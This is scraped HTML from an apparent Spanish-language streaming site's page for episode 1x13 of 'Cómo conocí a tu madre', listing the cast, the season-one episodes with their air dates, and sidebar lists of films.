                <p class="Director"><span>Director:</span> <tt class="tt-at"><a href="https://pelislatino247.com/director_tv/carter-bays/">Carter Bays</a>,</tt> <tt class="tt-at"><a href="https://pelislatino247.com/director_tv/craig-thomas/">Craig Thomas</a></tt></p><p class="Cast"><span>Cast:</span> <a href="https://pelislatino247.com/cast_tv/alyson-hannigan/">Alyson Hannigan</a>, <a href="https://pelislatino247.com/cast_tv/cobie-smulders/">Cobie Smulders</a>, <a href="https://pelislatino247.com/cast_tv/cristin-milioti/">Cristin Milioti</a>, <a href="https://pelislatino247.com/cast_tv/jason-segel/">Jason Segel</a>, <a href="https://pelislatino247.com/cast_tv/josh-radnor/">Josh Radnor</a>, <a href="https://pelislatino247.com/cast_tv/neil-patrick-harris/">Neil Patrick Harris</a></p><p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a>, <a href="https://pelislatino247.com/category/comedia/">Comedia</a></p>            </div>
            <ul class="ShareList">
                <li><a href="javascript:void(0)" onclick="window.open ('https://www.facebook.com/sharer.php?u=https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x13/', 'Facebook', 'toolbar=0, status=0, width=650, height=450');" class="fa-facebook"></a></li>
                <li><a href="javascript:void(0)" onclick="javascript:window.open('https://twitter.com/intent/tweet?original_referer=https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x13/&amp;text=Cómo conocí a tu madre 1x13&amp;tw_p=tweetbutton&amp;url=https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x13/', 'Twitter', 'toolbar=0, status=0, width=650, height=450');" class="fa-twitter"></a></li>
            </ul>
        </div>
            </header>
</article>

<section class="SeasonBx">
    <div class="Top AAIco-playlist_play">
        <div class="Title">Cómo conocí a tu madre - Temporada <span>1</span></div>
    </div>
    <div class="TPTblCn">
        <table>
            <tbody>
            	                        <tr class="Viewed">
                            <td><span class="Num">1</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x1/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/nHDFszcCUY4xUd6wVxcVYU2IGbx.jpg" alt="Image Cómo conocí a tu madre"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x1/">Piloto</a>
                            	<span>19-09-2005</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x1/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">2</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x2/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/6gjpMIPsyypEFbVuKM1ExIosnu.jpg" alt="Image Cómo conocí a tu madre"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x2/">La jirafa púrpura</a>
                            	<span>26-09-2005</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x2/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">3</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x3/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/OAtOv5E01beO1ad8AL9v72LTba.jpg" alt="Image Cómo conocí a tu madre"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x3/">El dulce sabor de la libertad</a>
                            	<span>03-10-2005</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x3/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">4</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x4/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/eyPUOl9gwzFJfYlC3uPtP7Dbo4E.jpg" alt="Image Cómo conocí a tu madre"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x4/">El regreso de la camisa</a>
                            	<span>10-10-2005</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x4/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">5</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x5/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/uvH1r4s6rW8RBdkfmEqo9cU3ssJ.jpg" alt="Image Cómo conocí a tu madre"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x5/">Okay, qué alucinante</a>
                            	<span>17-10-2005</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x5/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">6</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x6/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/bJrxhDeY3CpGVau68uDaED7vFOx.jpg" alt="Image Cómo conocí a tu madre"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x6/">La calabaza putilla</a>
                            	<span>24-10-2005</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x6/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">7</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x7/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/8zzICzTNJgBjJDHAv9U740db1Uw.jpg" alt="Image Cómo conocí a tu madre"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x7/">Agencia matrimonial</a>
                            	<span>07-11-2005</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x7/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">8</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x8/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/3540GEt82tYOkYjrx3ynZHPjGlW.jpg" alt="Image Cómo conocí a tu madre"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x8/">El duelo</a>
                            	<span>14-11-2005</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x8/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">9</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x9/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/h13vEcwQSE7FAY7O5UvYazDnqOb.jpg" alt="Image Cómo conocí a tu madre"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x9/">Atracón de pavo</a>
                            	<span>21-11-2005</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x9/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">10</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x10/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/6CpcIxO4BoaGOUkK9QhzXT8WPUy.jpg" alt="Image Cómo conocí a tu madre"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x10/">El incidente de la piña</a>
                            	<span>28-11-2005</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x10/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">11</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x11/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/8lG0D07iMdQEDbtnTYB5xAou0kg.jpg" alt="Image Cómo conocí a tu madre"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x11/">La limusina</a>
                            	<span>19-12-2005</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x11/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">12</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x12/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/79sMrET58FqXJpC1tdBo88hNag3.jpg" alt="Image Cómo conocí a tu madre"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x12/">La boda</a>
                            	<span>09-01-2006</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x12/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">13</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x13/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/b9ExrGISGlLwYWL1DkNga1FUFFc.jpg" alt="Image Cómo conocí a tu madre"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x13/">Un redoble, por favor</a>
                            	<span>23-01-2006</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x13/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">14</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x14/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/2DcomYmt4bBClp3gT7cDerX2lwJ.jpg" alt="Image Cómo conocí a tu madre"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x14/">Dale caña, hombre</a>
                            	<span>06-02-2006</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x14/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">15</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x15/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/1I85SYnQHISH3Uxy3lp8hFG0g2n.jpg" alt="Image Cómo conocí a tu madre"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x15/">Noche de juegos</a>
                            	<span>27-02-2006</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x15/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">16</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x16/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/iTtbYrudVOGshLNO6GTfNYsQRec.jpg" alt="Image Cómo conocí a tu madre"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x16/">La magdalena</a>
                            	<span>06-03-2006</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x16/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">17</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x17/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/9OPu42mgc0fGPM5QQySPb3Fom36.jpg" alt="Image Cómo conocí a tu madre"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x17/">La vida entre gorilas</a>
                            	<span>20-03-2006</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x17/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">18</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x18/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/evrvAMmK2oJqmD37MfdcYUf4WrH.jpg" alt="Image Cómo conocí a tu madre"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x18/">Nunca ocurre nada bueno después de las 2 de la mañana</a>
                            	<span>10-04-2006</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x18/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">19</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x19/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/nzdihyfXXWU8APqeddRtAXbG5kC.jpg" alt="Image Cómo conocí a tu madre"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x19/">Mary, la asistente legal</a>
                            	<span>24-04-2006</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x19/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">20</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x20/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/6Zybqz65JvjAK8IEVzHkv3TAXkD.jpg" alt="Image Cómo conocí a tu madre"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x20/">Un baile inolvidable</a>
                            	<span>01-05-2006</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x20/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">21</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x21/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/gguejRCNMbahAKXtKaQc9m03zPg.jpg" alt="Image Cómo conocí a tu madre"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x21/">Leche</a>
                            	<span>08-05-2006</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x21/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">22</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x22/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/axbiGYH7h1zGyfEHDH1BsXE4PH2.jpg" alt="Image Cómo conocí a tu madre"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x22/">Vamos</a>
                            	<span>15-05-2006</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x22/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                </tbody>
        </table>
    </div>
</section>            </main>            <!--<sidebar>--><aside>    <div id="block-2" class="Wdgt widget_block widget_search"><form role="search" method="get" action="https://pelislatino247.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div><div id="block-4" class="Wdgt widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div><div id="widget_post_toroflix-3" class="Wdgt widget_postlist"><div class="Title">Recién Agregados</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/we-burn-like-this/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/uXEFxD5EiCVepuZLA1rXzHe7l3x.jpg" alt="Image We Burn Like This"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">We Burn Like This</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/deuda-de-honor-2014/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/4ggdukVPLQDCsegK1c9cTkpLX84.jpg" alt="Image Deuda de Honor"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Deuda de Honor</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/blade-runner-el-cazador-implacable/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/k7tpmwwSqwJ6l1f1FqDMnM7x5c2.jpg" alt="Image Blade Runner: El cazador implacable"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Blade Runner: El cazador implacable</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/no-es-otra-tonta-pelicula-americana/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/hSnvrM0rY4sBA2s8XygP76YBDJJ.jpg" alt="Image No es otra tonta película americana"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">No es otra tonta película americana</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/mini-espias/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/bDfjkGzvYR4fx93imv5ATFGtOJB.jpg" alt="Image Mini Espías"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Mini Espías</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/amnesia/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/neHrQLVfT3KPqvv30pNPyRb6chQ.jpg" alt="Image Amnesia"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Amnesia</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/gato-con-botas-el-ultimo-deseo/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/3biPHgMIwj2SgmWtPPTSJvflC8N.jpg" alt="Image Gato con Botas: El último deseo"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Gato con Botas: El último deseo</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/atrapados-en-lo-profundo/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/fSY6BYUZMObTIzPfRBlhuAb5lsd.jpg" alt="Image Atrapados En Lo Profundo"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Atrapados En Lo Profundo</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/se-que-estas-ahi/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/bbdbfrn9sx76NeH8q5vsooZtoTS.jpg" alt="Image Se que estas ahí"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Se que estas ahí</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/barco-fantasma/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/HBpFXvylps4DsLaQKidTAFp8n.jpg" alt="Image Barco Fantasma"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Barco Fantasma</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/venganza-implacable/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/9Kee2stO6c2JLgH2Q2ek67H7QTB.jpg" alt="Image Venganza Implacable"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Venganza Implacable</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-privilegio/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/4AMLEymHvOgYJYBhKufvfsyPrwU.jpg" alt="Image El privilegio"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El privilegio</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-8" class="Wdgt widget_postlist"><div class="Title">Netflix</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/fiesta-en-la-madriguera/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/s38XHjbFXd7Wv2zJKwWnq5Qyl5l.jpg" alt="Image Fiesta en la Madriguera"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Fiesta en la Madriguera</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/christine/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/AtgrsSurLLrzGL3Bh7pLcg1QHki.jpg" alt="Image Christine"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Christine</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/tirador/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/rc786mz9sxtExXsSFTGOgyqHRWW.jpg" alt="Image Tirador"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Tirador</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/damsel/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/6tJWxRfBKWGIPFkfLTod2CgCexU.jpg" alt="Image Damsel"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Damsel</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/a-traves-de-mi-ventana-3-a-traves-de-tu-mirada/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/1RxPBKMpHlcm5PORiPo6LHUV2ft.jpg" alt="Image A través de mi ventana 3: A través de tu mirada"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">A través de mi ventana 3: A través de tu mirada</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/lift-un-robo-de-primera-clase/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/veUHao6XPxcb5MeRDdhokevxiz5.jpg" alt="Image Lift: Un robo de primera clase"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Lift: Un robo de primera clase</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-5" class="Wdgt widget_postlist"><div class="Title">Disney</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/jamaica-bajo-cero/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/wYnKZnRt43EYy10e5lgqA8ZMu9.jpg" alt="Image Jamaica bajo cero"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Jamaica bajo cero</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-3/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/4tp9W3QAbQcpanBtBceZtHD10UT.jpg" alt="Image Cars 3"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 3</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/eQo1LQs5Vo9RHVHYUhNSfMZa3VB.jpg" alt="Image Cars 2"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 2</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/nqii8TqllZRainaNhQkJLNoSbMv.jpg" alt="Image Cars"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-leyenda-del-jinete-sin-cabeza/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/aoicvoqTbV2yESc8824JpWt11VP.jpg" alt="Image La leyenda del Jinete sin cabeza"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La leyenda del Jinete sin cabeza</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/percy-jackson-y-el-mar-de-los-monstruos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/akbLEdUzQ5T2R7coc5nOEqk7FjE.jpg" alt="Image Percy Jackson y el mar de los monstruos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Percy Jackson y el mar de los monstruos</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-10" class="Wdgt widget_postlist"><div class="Title">Amazon</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-amor-no-tiene-reglas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/dM8Gh91kTuhhph0QMdhRCmo9N1f.jpg" alt="Image El amor no tiene reglas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El amor no tiene reglas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/juego-de-secretos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qXJFjgcV7ESRHUSxZiBA4PzRMIx.jpg" alt="Image Juego de secretos"></figure><span class="TpTv BgA">Movie</span></div>
